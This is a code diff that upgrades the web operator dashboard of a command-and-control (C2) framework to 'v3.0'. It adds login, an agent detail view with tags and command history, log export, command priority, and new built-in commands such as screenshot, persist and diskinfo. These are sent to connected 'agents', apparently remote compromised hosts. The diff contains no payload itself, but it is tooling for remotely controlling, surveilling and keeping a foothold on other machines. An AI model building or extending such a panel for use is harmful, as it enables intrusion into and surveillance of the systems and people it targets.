+            z-index: 5000;
+            display: none;
+            align-items: center;
+            justify-content: center;
+            backdrop-filter: blur(4px);
+        }
+        .modal-overlay.active { display: flex; }
+        .modal {
+            background: var(--bg-card);
+            border: 1px solid var(--border);
+            border-radius: 16px;
+            width: 800px;
+            max-width: 90vw;
+            max-height: 80vh;
+            overflow-y: auto;
+            box-shadow: 0 20px 60px rgba(0,0,0,0.6);
+        }
+        .modal-header {
+            padding: 20px 24px;
+            border-bottom: 1px solid var(--border);
+            display: flex;
+            align-items: center;
+            justify-content: space-between;
+        }
+        .modal-header h2 {
+            font-size: 16px;
+            font-family: var(--font-mono);
+            color: var(--accent-cyan);
+        }
+        .modal-close {
+            background: none;
+            border: none;
+            color: var(--text-muted);
+            font-size: 20px;
+            cursor: pointer;
+            transition: color 0.2s;
+        }
+        .modal-close:hover { color: var(--accent-red); }
+        .modal-body { padding: 20px 24px; }
+        .modal-info-grid {
+            display: grid;
+            grid-template-columns: 1fr 1fr;
+            gap: 12px;
+            margin-bottom: 20px;
+        }
+        .modal-info-item {
+            background: var(--bg-primary);
+            border: 1px solid var(--border);
+            border-radius: 8px;
+            padding: 12px;
+        }
+        .modal-info-label {
+            font-size: 10px;
+            text-transform: uppercase;
+            letter-spacing: 1px;
+            color: var(--text-muted);
+            margin-bottom: 4px;
+        }
+        .modal-info-value {
+            font-family: var(--font-mono);
+            font-size: 13px;
+            color: var(--text-primary);
+        }
+        .modal-section-title {
+            font-size: 13px;
+            font-weight: 600;
+            color: var(--text-primary);
+            margin: 16px 0 8px;
+            display: flex;
+            align-items: center;
+            gap: 8px;
+        }
+        .tag-input-row {
+            display: flex;
+            gap: 8px;
+            margin-top: 8px;
+        }
+        .tag-input-row input {
+            flex: 1;
+            padding: 8px 12px;
+            background: var(--bg-primary);
+            border: 1px solid var(--border);
+            border-radius: 6px;
+            color: var(--text-primary);
+            font-family: var(--font-mono);
+            font-size: 12px;
+            outline: none;
+        }
+
         /* Empty State */
         .empty-state {
             text-align: center;
@@ -442,22 +712,59 @@
         @media (max-width: 640px) {
             .stats-grid { grid-template-columns: 1fr; }
             .command-form { flex-direction: column; }
+            .modal-info-grid { grid-template-columns: 1fr; }
         }
     </style>
 </head>
 <body>
+    <!-- Login Overlay -->
+    <div class="login-overlay" id="login-overlay">
+        <div class="login-box">
+            <div class="login-logo">C2</div>
+            <div class="login-title">COMMAND CENTER</div>
+            <div class="login-subtitle">Enter your API key to access the dashboard</div>
+            <input type="password" class="login-input" id="login-key" placeholder="API Key..." onkeydown="if(event.key==='Enter')doLogin()">
+            <button class="login-btn" onclick="doLogin()">AUTHENTICATE ▶</button>
+            <div class="login-error" id="login-error">❌ Invalid API key. Try again.</div>
+        </div>
+    </div>
+
+    <!-- Toast Container -->
+    <div class="toast-container" id="toast-container"></div>
+
+    <!-- Agent Detail Modal -->
+    <div class="modal-overlay" id="agent-modal" onclick="if(event.target===this)closeModal()">
+        <div class="modal">
+            <div class="modal-header">
+                <h2 id="modal-title">Agent Details</h2>
+                <button class="modal-close" onclick="closeModal()">✕</button>
+            </div>
+            <div class="modal-body" id="modal-body">
+                <!-- Filled dynamically -->
+            </div>
+        </div>
+    </div>
+
+    <!-- Error Banner -->
+    <div class="error-banner" id="error-banner">
+        ⚠️ <span>Server unreachable — Retrying...</span>
+    </div>
+
     <!-- Header -->
     <header class="header">
         <div class="header-left">
             <div class="logo">C2</div>
             <div>
                 <div class="header-title">COMMAND CENTER</div>
-                <div class="header-subtitle">C2 Framework Dashboard v2.0</div>
+                <div class="header-subtitle">C2 Framework Dashboard v3.0</div>
             </div>
         </div>
-        <div class="server-status">
-            <div class="status-dot"></div>
-            <span>SERVER ONLINE</span>
+        <div class="header-right">
+            <div class="server-status">
+                <div class="status-dot"></div>
+                <span>SERVER ONLINE</span>
+            </div>
+            <button class="btn-logout" onclick="doLogout()">🔒 LOGOUT</button>
         </div>
     </header>
 
@@ -498,13 +805,14 @@
                                 <th>User</th>
                                 <th>OS</th>
                                 <th>IP</th>
+                                <th>Tags</th>
                                 <th>Status</th>
                                 <th>Last Seen</th>
                                 <th>Actions</th>
                             </tr>
                         </thead>
                         <tbody id="agents-tbody">
-                            <tr><td colspan="8"><div class="empty-state"><span class="icon">📡</span>No agents connected yet</div></td></tr>
+                            <tr><td colspan="9"><div class="empty-state"><span class="icon">📡</span>No agents connected yet</div></td></tr>
                         </tbody>
                     </table>
                 </div>
@@ -529,10 +837,18 @@
                             <label>Command</label>
                             <input type="text" id="command-input" placeholder="e.g. sysinfo, whoami, ls, ps ..." onkeydown="if(event.key==='Enter')sendCommand()">
                         </div>
+                        <div class="form-group" style="flex:0.5">
+                            <label>Priority</label>
+                            <select id="priority-select">
+                                <option value="0">Normal</option>
+                                <option value="1">High</option>
+                                <option value="2">Urgent</option>
+                            </select>
+                        </div>
                         <button class="btn btn-send" onclick="sendCommand()">SEND ▶</button>
                     </div>
                     <div style="margin-top:12px;font-size:11px;color:var(--text-muted);font-family:var(--font-mono);">
-                        Built-in: sysinfo • whoami • pwd • ls • cd • ps • env • net • download • upload • help • exit
+                        Built-in: sysinfo • whoami • pwd • ls • cd • ps • env • net • screenshot • persist • diskinfo • download • upload • help • exit
                     </div>
                 </div>
             </div>
@@ -541,6 +857,10 @@
             <div class="panel">
                 <div class="panel-header">
                     <div class="panel-title"><span class="icon">📋</span> Activity Logs</div>
+                    <div class="panel-actions">
+                        <button class="btn btn-purple" onclick="exportLogs('json')" style="font-size:11px">📥 JSON</button>
+                        <button class="btn btn-purple" onclick="exportLogs('csv')" style="font-size:11px">📥 CSV</button>
+                    </div>
                 </div>
                 <div class="panel-body" style="padding:8px 16px">
                     <div class="log-list" id="log-list">
@@ -569,19 +889,109 @@
 
     <script>
         const API = window.location.origin;
-        let lastOutputCount = 0;
+        let apiKey = sessionStorage.getItem('c2_api_key') || '';
         let knownOutputIds = new Set();
+        let serverOnline = true;
+        let failCount = 0;
+
+        // ── AUTH HEADERS ────────────────────────────────────────
+        function authHeaders() {
+            return {
+                'Content-Type': 'application/json',
+                'X-API-Key': apiKey
+            };
+        }
+
+        // ── LOGIN / LOGOUT ──────────────────────────────────────
+        function doLogin() {
+            const key = document.getElementById('login-key').value.trim();
+            if (!key) return;
+
+            fetch(`${API}/auth/login`, {
+                method: 'POST',
+                headers: {'Content-Type': 'application/json'},
+                body: JSON.stringify({ api_key: key })
+            })
+            .then(r => {
+                if (!r.ok) throw new Error('Invalid');
+                return r.json();
+            })
+            .then(data => {
+                apiKey = data.api_key;
+                sessionStorage.setItem('c2_api_key', apiKey);
+                document.getElementById('login-overlay').classList.add('hidden');
+                showToast('Authenticated successfully!', 'success');
+                refreshAll();
+            })
+            .catch(() => {
+                document.getElementById('login-error').style.display = 'block';
+                showToast('Invalid API key', 'error');
+            });
+        }
+
+        function doLogout() {
+            apiKey = '';
+            sessionStorage.removeItem('c2_api_key');
+            document.getElementById('login-overlay').classList.remove('hidden');
+            document.getElementById('login-key').value = '';
+            document.getElementById('login-error').style.display = 'none';
+            showToast('Logged out', 'info');
+        }
+
+        // Auto-login if key stored
+        if (apiKey) {
+            document.getElementById('login-overlay').classList.add('hidden');
+        }
+
+        // ── TOAST NOTIFICATIONS ─────────────────────────────────
+        function showToast(message, type = 'info') {
+            const container = document.getElementById('toast-container');
+            const icons = { success: '✅', error: '❌', info: 'ℹ️', warning: '⚠️' };
+            const toast = document.createElement('div');
+            toast.className = `toast toast-${type}`;
+            toast.innerHTML = `<span>${icons[type] || 'ℹ️'}</span><span>${message}</span>`;
+            toast.onclick = () => toast.remove();
+            container.appendChild(toast);
+            setTimeout(() => toast.remove(), 4000);
+        }
+
+        // ── ERROR BANNER ────────────────────────────────────────
+        function setServerStatus(online) {
+            const banner = document.getElementById('error-banner');
+            const statusEl = document.querySelector('.server-status');
+            if (online) {
+                banner.classList.remove('visible');
+                statusEl.style.borderColor = 'rgba(0, 255, 136, 0.2)';
+                statusEl.style.color = 'var(--accent-green)';
+                statusEl.querySelector('span').textContent = 'SERVER ONLINE';
+                statusEl.querySelector('.status-dot').style.background = 'var(--accent-green)';
+                if (!serverOnline) showToast('Server reconnected!', 'success');
+            } else {
+                banner.classList.add('visible');
+                statusEl.style.borderColor = 'rgba(255, 71, 87, 0.2)';
+                statusEl.style.color = 'var(--accent-red)';
+                statusEl.querySelector('span').textContent = 'SERVER OFFLINE';
+                statusEl.querySelector('.status-dot').style.background = 'var(--accent-red)';
+                if (serverOnline) showToast('Server unreachable!', 'error');
+            }
+            serverOnline = online;
+        }
 
         // ── Fetch Dashboard Stats ───────────────────────────────
         async function fetchDashboard() {
             try {
-                const res = await fetch(`${API}/dashboard`);
+                const res = await fetch(`${API}/dashboard`, { headers: authHeaders() });
+                if (res.status === 401) { doLogout(); return; }
                 const data = await res.json();
                 animateValue('stat-total', data.total_agents);
                 animateValue('stat-online', data.online_agents);
                 animateValue('stat-offline', data.offline_agents);
                 animateValue('stat-pending', data.pending_commands);
+                setServerStatus(true);
+                failCount = 0;
             } catch (e) {
+                failCount++;
+                if (failCount >= 2) setServerStatus(false);
                 console.error('Dashboard fetch error:', e);
             }
         }
@@ -598,13 +1008,13 @@
         // ── Fetch Agents ────────────────────────────────────────
         async function fetchAgents() {
             try {
-                const res = await fetch(`${API}/agents`);
+                const res = await fetch(`${API}/agents`, { headers: authHeaders() });
+                if (res.status === 401) return;
                 const agents = await res.json();
                 const tbody = document.getElementById('agents-tbody');
                 const select = document.getElementById('agent-select');
                 document.getElementById('agent-count').textContent = `${agents.length} agents`;
 
-                // Update select dropdown
                 const currentVal = select.value;
                 select.innerHTML = '<option value="broadcast">📢 Broadcast (All Agents)</option>';
                 agents.forEach(a => {
@@ -616,24 +1026,29 @@
                 select.value = currentVal;
 
                 if (agents.length === 0) {
-                    tbody.innerHTML = '<tr><td colspan="8"><div class="empty-state"><span class="icon">📡</span>No agents connected yet</div></td></tr>';
+                    tbody.innerHTML = '<tr><td colspan="9"><div class="empty-state"><span class="icon">📡</span>No agents connected yet</div></td></tr>';
                     return;
                 }
 
                 tbody.innerHTML = agents.map(a => {
                     const lastSeen = timeAgo(a.last_seen);
                     const badgeClass = a.status === 'online' ? 'badge-online' : 'badge-offline';
-                    return `<tr>
+                    const tags = (a.tags || '').split(',').filter(t => t.trim()).map(t =>
+                        `<span class="tag-badge">${esc(t.trim())}</span>`
+                    ).join('');
+                    return `<tr class="clickable" ondblclick="openAgentDetail('${a.agent_id}')">
                         <td title="${a.agent_id}">${a.agent_id.slice(0,12)}...</td>
                         <td>${esc(a.hostname)}</td>
                         <td>${esc(a.username)}</td>
                         <td>${esc(a.os)}</td>
                         <td>${esc(a.ip_address)}</td>
+                        <td>${tags || '<span style="color:var(--text-muted)">—</span>'}</td>
                         <td><span class="badge ${badgeClass}">${a.status}</span></td>
                         <td>${lastSeen}</td>
                         <td>
-                            <button class="btn btn-command" onclick="quickCmd('${a.agent_id}')">CMD</button>
-                            <button class="btn btn-danger" onclick="removeAgent('${a.agent_id}')">✕</button>
+                            <button class="btn btn-command" onclick="event.stopPropagation();quickCmd('${a.agent_id}')">CMD</button>
+                            <button class="btn btn-purple" onclick="event.stopPropagation();openAgentDetail('${a.agent_id}')" title="Details">🔍</button>
+                            <button class="btn btn-danger" onclick="event.stopPropagation();removeAgent('${a.agent_id}')">✕</button>
                         </td>
                     </tr>`;
                 }).join('');
@@ -642,10 +1057,114 @@
             }
         }
 
+        // ── Agent Detail Modal ──────────────────────────────────
+        async function openAgentDetail(agentId) {
+            const modal = document.getElementById('agent-modal');
+            const body = document.getElementById('modal-body');
+            document.getElementById('modal-title').textContent = `Agent: ${agentId.slice(0,12)}...`;
+
+            // Fetch agent info
+            let agents = [];
+            try {
+                const res = await fetch(`${API}/agents`, { headers: authHeaders() });
+                agents = await res.json();
+            } catch(e) {}
+
+            const agent = agents.find(a => a.agent_id === agentId);
+            if (!agent) {
+                body.innerHTML = '<div class="empty-state">Agent not found</div>';
+                modal.classList.add('active');
+                return;
+            }
+
+            // Fetch command history
+            let history = [];
+            try {
+                const res = await fetch(`${API}/history?agent_id=${agentId}`, { headers: authHeaders() });
+                history = await res.json();
+            } catch(e) {}
+
+            const tags = agent.tags || '';
+            const historyHtml = history.length > 0 ? history.slice(0, 30).map(h => `
+                <div style="padding:8px 0;border-bottom:1px solid rgba(42,58,78,0.3);">
+                    <div style="display:flex;justify-content:space-between;">
+                        <span class="term-cmd" style="font-size:12px;">${esc(h.command)}</span>
+                        <span class="term-time">${formatTime(h.timestamp)}</span>
+                    </div>
+                    <div class="term-output" style="font-size:11px;margin-top:4px;max-height:80px;overflow-y:auto;">${esc(h.output)}</div>
+                </div>
+            `).join('') : '<div class="empty-state" style="padding:20px">No command history</div>';
+
+            body.innerHTML = `
+                <div class="modal-info-grid">
+                    <div class="modal-info-item">
+                        <div class="modal-info-label">Agent ID</div>
+                        <div class="modal-info-value">${agent.agent_id}</div>
+                    </div>
+                    <div class="modal-info-item">
+                        <div class="modal-info-label">Hostname</div>
+                        <div class="modal-info-value">${esc(agent.hostname)}</div>
+                    </div>
+                    <div class="modal-info-item">
+                        <div class="modal-info-label">Username</div>
+                        <div class="modal-info-value">${esc(agent.username)}</div>
+                    </div>
+                    <div class="modal-info-item">
+                        <div class="modal-info-label">OS</div>
+                        <div class="modal-info-value">${esc(agent.os)}</div>
+                    </div>
+                    <div class="modal-info-item">
+                        <div class="modal-info-label">IP Address</div>
+                        <div class="modal-info-value">${esc(agent.ip_address)}</div>
+                    </div>
+                    <div class="modal-info-item">
+                        <div class="modal-info-label">Status</div>
+                        <div class="modal-info-value"><span class="badge ${agent.status === 'online' ? 'badge-online' : 'badge-offline'}">${agent.status}</span></div>
+                    </div>
+                </div>
+
+                <div class="modal-section-title">🏷️ Tags</div>
+                <div id="modal-tags">${(tags || '').split(',').filter(t=>t.trim()).map(t=>`<span class="tag-badge">${esc(t.trim())}</span>`).join('') || '<span style="color:var(--text-muted)">No tags</span>'}</div>
+                <div class="tag-input-row">
+                    <input type="text" id="tag-input" placeholder="e.g. windows, finance, server" value="${esc(tags)}">
+                    <button class="btn btn-purple" onclick="saveTags('${agentId}')">Save Tags</button>
+                </div>
+
+                <div class="modal-section-title">📜 Command History (last 30)</div>
+                <div style="max-height:300px;overflow-y:auto;">${historyHtml}</div>
+            `;
+
+            modal.classList.add('active');
+        }
+
+        function closeModal() {
+            document.getElementById('agent-modal').classList.remove('active');
+        }
+
+        async function saveTags(agentId) {
+            const tags = document.getElementById('tag-input').value.trim();
+            try {
+                const res = await fetch(`${API}/agent/tags`, {
+                    method: 'POST',
+                    headers: authHeaders(),
+                    body: JSON.stringify({ agent_id: agentId, tags: tags })
+                });
+                if (res.ok) {
+                    showToast('Tags updated!', 'success');
+                    fetchAgents();
+                } else {
+                    showToast('Failed to update tags', 'error');
+                }
+            } catch(e) {
+                showToast('Error updating tags', 'error');
+            }
+        }
+
         // ── Fetch Outputs ───────────────────────────────────────
         async function fetchOutputs() {
             try {
-                const res = await fetch(`${API}/outputs`);
+                const res = await fetch(`${API}/outputs`, { headers: authHeaders() });
+                if (res.status === 401) return;
                 const data = await res.json();
                 const terminal = document.getElementById('output-terminal');
 
@@ -678,7 +1197,8 @@
         // ── Fetch Logs ──────────────────────────────────────────
         async function fetchLogs() {
             try {
-                const res = await fetch(`${API}/logs?limit=30`);
+                const res = await fetch(`${API}/logs?limit=30`, { headers: authHeaders() });
+                if (res.status === 401) return;
                 const data = await res.json();
                 const logList = document.getElementById('log-list');
 
@@ -695,6 +1215,8 @@
                         'output': 'log-type-output',
                         'upload': 'log-type-upload',
                         'broadcast': 'log-type-broadcast',
+                        'group_command': 'log-type-broadcast',
+                        'tags': 'log-type-default',
                     }[l.event_type] || 'log-type-default';
 
                     return `<div class="log-entry">
@@ -708,30 +1230,61 @@
             }
         }
 
+        // ── Export Logs ─────────────────────────────────────────
+        async function exportLogs(format) {
+            try {
+                const res = await fetch(`${API}/logs/export?format=${format}`, { headers: authHeaders() });
+                const data = await res.json();
+
+                let blob, filename;
+                if (format === 'csv') {
+                    blob = new Blob([data.csv], { type: 'text/csv' });
+                    filename = 'c2_logs.csv';
+                } else {
+                    blob = new Blob([JSON.stringify(data, null, 2)], { type: 'application/json' });
+                    filename = 'c2_logs.json';
+                }
+
+                const url = URL.createObjectURL(blob);
+                const a = document.createElement('a');
+                a.href = url;
+                a.download = filename;
+                a.click();
+                URL.revokeObjectURL(url);
+                showToast(`Logs exported as ${format.toUpperCase()}`, 'success');
+            } catch(e) {
+                showToast('Failed to export logs', 'error');
+            }
+        }
+
         // ── Send Command ────────────────────────────────────────
         async function sendCommand() {
             const target = document.getElementById('agent-select').value;
             const command = document.getElementById('command-input').value.trim();
+            const priority = parseInt(document.getElementById('priority-select').value);
             if (!command) return;
 
             try {
                 if (target === 'broadcast') {
                     await fetch(`${API}/broadcast`, {
                         method: 'POST',
-                        headers: {'Content-Type': 'application/json'},
-                        body: JSON.stringify({ command })
+                        headers: authHeaders(),
+                        body: JSON.stringify({ command, priority })
                     });
+                    showToast(`Broadcast: ${command}`, 'success');
                 } else {
                     await fetch(`${API}/command`, {
                         method: 'POST',
-                        headers: {'Content-Type': 'application/json'},
-                        body: JSON.stringify({ agent_id: target, command })
+                        headers: authHeaders(),
+                        body: JSON.stringify({ agent_id: target, command, priority })
                     });
+                    showToast(`Command sent: ${command}`, 'success');
                 }
                 document.getElementById('command-input').value = '';
                 fetchDashboard();
                 fetchLogs();
             } catch (e) {
+                showToast('Failed to send command', 'error');
                 console.error('Send command error:', e);
             }
         }
@@ -740,17 +1293,23 @@
         function quickCmd(agentId) {
             document.getElementById('agent-select').value = agentId;
             document.getElementById('command-input').focus();
+            showToast(`Target set: ${agentId.slice(0,8)}...`, 'info');
         }
 
         // ── Remove Agent ────────────────────────────────────────
         async function removeAgent(agentId) {
             if (!confirm(`Remove agent ${agentId.slice(0,12)}...?`)) return;
             try {
-                await fetch(`${API}/agent/${agentId}`, { method: 'DELETE' });
+                await fetch(`${API}/agent/${agentId}`, {
+                    method: 'DELETE',
+                    headers: authHeaders()
+                });
+                showToast('Agent removed', 'success');
                 fetchDashboard();
                 fetchAgents();
                 fetchLogs();
             } catch (e) {
+                showToast('Failed to remove agent', 'error');
                 console.error('Remove agent error:', e);
             }
         }
@@ -760,6 +1319,7 @@
             const terminal = document.getElementById('output-terminal');
             terminal.innerHTML = '<div class="term-line"><span class="term-prompt">$</span><span class="term-output" style="color:var(--text-muted)">Console cleared.</span></div>';
             knownOutputIds.clear();
+            showToast('Console cleared', 'info');
         }
 
         // ── Helpers ─────────────────────────────────────────────
@@ -786,6 +1346,7 @@
 
         // ── Auto-refresh ────────────────────────────────────────
         function refreshAll() {
+            if (!apiKey) return;
             fetchDashboard();
             fetchAgents();
             fetchOutputs();
